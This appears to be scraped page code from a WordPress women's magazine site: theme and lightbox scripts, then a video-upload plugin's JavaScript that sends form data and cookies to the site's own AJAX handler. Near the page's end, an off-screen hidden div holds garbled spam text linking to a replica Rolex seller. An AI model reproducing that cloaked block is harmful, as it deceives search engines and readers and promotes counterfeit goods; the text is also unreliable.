<script src='https://whatwomenwant-mag.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/whatwomenwant-mag.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/whatwomenwant-mag.com\/from-baking-powder-to-wax-strips-8-things-every-busy-girl-should-have-in-her-bag\/","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.0.4' id='thb-app-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1' id='jquery-fancybox-js'></script>
<script id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]').filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<!-- Bermawy - 2017-12-02 - remove category from mega menu -->
<script type="text/javascript">
jQuery(document).on('ready',remove_category_from_menu);
function remove_category_from_menu (argument) 
{
    jQuery('ul.thb_mega_menu li.menu-item-object-category a').each(function(){
        jQuery(this).attr('href', jQuery(this).attr('href').replace('/category', ''));
    });
}
	<div style="position: absolute; left: -3211px; top: -4288px;">
I m a big fan of that.The panerai luminor marina <a href="https://www.replicawatches.to/product-category/rolex/gmt-master/">fake rolex gmt master watches</a> watch houses a modified Unitas 6497/2 calibre. It is a manually-wound, wears a watch with a remote detonator for bombs and a laser beam to help him escape from an armored train. This Omega Seamaster Professional featured a blue dial and quartz caliber Ref. 2541.80. The watch was launched by the Swatch Group in 1993 as a professional diving watch that was water-resistant up to 300 meters. James Bond 007 and watches always had a strong link. In each 007 movie. 
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js
body_size: 1676
content:
upload_size = wpvp_vars.upload_size;
file_upload_limit = wpvp_vars.file_upload_limit;
wpvp_ajax = wpvp_vars.wpvp_ajax;
var files;
jQuery(document).ready(function(){
	jQuery('.wpvp-submit').on('click',wpvp_uploadFiles);
	jQuery('input#async-upload').on('change', wpvp_prepareUpload);
	jQuery('.video-js').each(function(){
		var objId = jQuery(this).attr('id');
		var vol = jQuery(this).data('audio');
		if(objId !== 'undefined' && (vol < 100 && vol !== 'undefined')){
			var player = videojs(objId);
			player.ready(function(){
				vol = parseFloat("0."+vol);
				var playerObj = this;
			  	playerObj.volume(vol);
			});
		}
	});
});
// Grab the files and set them to our variable
function wpvp_prepareUpload(event){
	if(typeof event==='undefined')
		var event = e;
	files = event.target.files;
}
// Catch the form submit and upload the files
function wpvp_uploadFiles(event){
	if(typeof event==='undefined')
		var event = e;
	event.stopPropagation();
	event.preventDefault();
	var action = jQuery(this).attr('action');
	var deferred_validation = jQuery.Deferred();
	error = false;
	var form = jQuery('form.wpvp-processing-form');
	var formData = form.serialize();
	form.find('.wpvp_require').each(function(){
		if(!jQuery(this).val()){
			error = true;
			jQuery(this).next('.wpvp_error').html('This field is required.');
		} else {
			jQuery(this).next('.wpvp_error').html('');
		}
	}).promise().done(function(){
		deferred_validation.resolve();
	});
	deferred_validation.done(function(){
		if(error)
			return false;
		if(action=='update'){
			var data = {
				action: 'wpvp_process_update',
				'cookie': encodeURIComponent(document.cookie),
				formData: formData
			};
			jQuery.post(wpvp_ajax,data,function(response){
				var obj = JSON.parse(response);
				var status = '';
				if(obj.hasOwnProperty('status'))
					status = obj.status;
				var msg = [];
				if(obj.hasOwnProperty('msg'))
					msg = obj.msg;
				if(msg instanceof Array){
					var msgBlock = jQuery('.wpvp_msg');
					msgBlock.html('');
					for(var i=0; i < msg.length; i++){
						msgBlock.append(msg[i]);
					}
				}
			});
		} else if(action=='create'){
			var deferred = jQuery.Deferred();
			var errors = [];
			// Pre-loader Start
			wpvp_progressBar(1);
			// Check files
			error = false;
			jQuery.each(files, function(key, value){
				if(value.size>file_upload_limit){
					error = true;
					errors.push(value.name+' file exceeds allowed size.');
				}
				if(key==(files.length-1))
					deferred.resolve();
			});
			deferred.done(function(){
				if(error){
					if(errors instanceof Array){
						for(x=0;x<errors.length;x++){
							jQuery('.wpvp_file_error').append(errors[x]+'<br />');
						}
					}
					//hide loader
					wpvp_progressBar(0);
				} else {
					//clear file errors
					jQuery('.wpvp_file_error').html('');
					//process form
					var data = {
						action: 'wpvp_process_form',
						'cookie': encodeURIComponent(document.cookie),
						data: formData
					};
					var wpvp_form_done = jQuery.post(wpvp_ajax,data);
					jQuery.when(wpvp_form_done).done(function(response){
						var obj = JSON.parse(response);
						var status = '';
						var msg = '';
						var postid = 0;
						if(obj.hasOwnProperty('status'))
							status = obj.status;
						if(obj.hasOwnProperty('msg'))
							msg = obj.msg;
						if(obj.hasOwnProperty('post_id'))
							postid = obj.post_id;	
						var data = new FormData();
						jQuery.each(files, function(key, value){
							data.append(key, value);
							data.append('postid',postid);
						});
						jQuery.ajax({
							url: wpvp_ajax+'?action=wpvp_process_files',
							type: 'POST',
							data: data,
							cache: false,
							dataType: 'json',
							processData: false, // Don't process the files
							contentType: false, // Set content type to false
							success: function(obj, textStatus, jqXHR){
								var status = '';
								var errors = [];
								var html = '';
								var url = '';
								if(obj.hasOwnProperty('status'))
									status = obj.status;
								if(obj.hasOwnProperty('errors'))
									errors = obj.errors;
								if(obj.hasOwnProperty('html'))
									html = obj.html;
								if(obj.hasOwnProperty('url'))
									url = obj.url;
								if(status=='success'){
									jQuery('.wpvp_file_error').html('');
									form.html(html);
									if(url!=''){
										setTimeout(function(){
											window.location.href = url;
										},5000);
									}
								} else if(status=='error'){
									if( errors instanceof Array){
										for(i=1; i<errors.length ; i++){
											jQuery('.wpvp_file_error').append(errors[i]+'<br />');
										}
									}
								}
							},
							error: function(jqXHR, textStatus, errorThrown){
								// Handle errors here
								console.log('ERRORS: ' + textStatus);
								wpvp_progressBar(0);
							}
						});
					});
				}
			});
		}
	});
}
function wpvp_progressBar(show) {
	if(show){
		jQuery('.wpvp_upload_progress').css('display','block');
	} else {
		jQuery('.wpvp_upload_progress').css('display','none');
	}
};	